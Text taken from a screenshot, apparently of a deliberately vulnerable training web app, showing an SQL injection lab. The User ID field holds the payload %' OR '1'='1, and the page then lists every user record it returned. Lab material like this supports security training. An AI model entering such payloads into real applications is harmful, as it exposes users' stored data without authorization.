 Vulnerability: SQL Injection
User ID: %' OR '1'='1 Submit
ID: %' OR '1'='1
First name: admin
Surname: admin
ID: %' OR '1'='1
First name: Gordon
Surname: Brown
ID: %' OR '1'='1
First name: Hack
Surname: Me
ID: %' OR '1'='1
First name: Pablo
Surname: Picasso
ID: %' OR '1'='1
First name: Bob
Surname: Smith